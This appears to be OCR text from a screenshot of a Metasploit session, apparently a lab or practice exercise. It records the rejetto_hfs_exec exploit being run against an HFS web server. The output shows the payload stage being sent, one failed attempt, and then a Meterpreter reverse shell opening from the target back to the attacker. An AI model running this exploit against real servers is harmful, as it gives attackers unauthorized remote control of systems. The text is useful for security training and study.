 Brave File Edit View History Bookmarks Profiles Tab Window Help Thu Mar 24 9:04 AM
Shell No. 1 × Shell No. 2 ×
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/dGAhnYmzRfFnJs
[*] Local IP: http://10.10.80.2:8080/dGAhnYmzRfFnJs
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /dGAhnYmzRfFnJs
[*] Sending stage (175174 bytes) to 10.4.26.158
^C[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\cDrSGYc.vbs' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.80.2:4444
[*] Using URL: http://0.0.0.0:8080/RoUYu116UIqFmy
[*] Local IP: http://10.10.80.2:8080/RoUYu116UIqFmy
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /RoUYu116UIqFmy
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 1 opened (10.10.80.2:4444 -> 10.4.26.158:49782 ) at 2022-03-24 18:34:21 +0530
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:34